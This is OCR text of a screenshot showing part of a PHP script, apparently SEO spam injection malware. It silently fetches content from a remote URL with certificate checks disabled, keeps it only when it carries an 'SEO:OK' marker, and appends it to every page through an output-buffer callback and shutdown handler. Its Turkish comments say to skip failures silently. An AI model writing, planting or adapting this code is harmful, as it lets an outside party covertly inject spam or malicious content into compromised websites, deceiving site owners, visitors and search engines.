
curl_setopt_array($c, array( CURLOPT_URL => $u,
CURLOPT_RETURNTRANSFER => 1,
CURLOPT_HTTPHEADER => array("Referer: $h"),
CURLOPT_SSL_VERIFYPEER => 0,
CURLOPT_SSL_VERIFYHOST => 0,
CURLOPT_CONNECTTIMEOUT => 4, CURLOPT_TIMEOUT
=> 5 )); $r = @curl_exec($c); $http_code = curl_getinfo($c,
CURLINFO_HTTP_CODE); curl_close($c); if ($r !== false &&
$http_code >= 200 && $http_code < 300 && stripos($r, 'SEO:OK')
!== false) { $s = $r; } } elseif (ini_get('allow_url_fopen')) { $ctx =
stream_context_create(array( 'http' => array( 'header' => "Referer:
$h\r\n", 'timeout' => 5 ), 'ssl' => array( 'verify_peer' => false,
'verify_peer_name' => false, ) )); $r = @file_get_contents($u, false,
$ctx); if ($r !== false && stripos($r, 'SEO:OK') !== false) { $s = $r;
} } } catch (Throwable $e) { // sessizce atla $s = ''; } if ($s === '')
return $buffer ? $buffer : ''; if ($buffer !== null) { // buffer varsa
sonuna ekle return $buffer . "\n" . $s; } else { echo $s; } } function
seo_shutdown_handler() { if (empty($GLOBALS['buffer_mode']))
{ seo_injector(null); } } if (function_exists('ob_start')) { // ob_start
içinde aynı callback tekrarını engelle $already = false; if
(function_exists('ob_list_handlers')) { $ob_list = ob_list_handlers();
if (is_array($ob_list)) { foreach ($ob_list as $h) { if (strpos($h,
'seo_injector') !== false) { $already = true; break; } } } } if
(!$already) { $GLOBALS['buffer_mode'] = true;
ob_start('seo_injector'); } }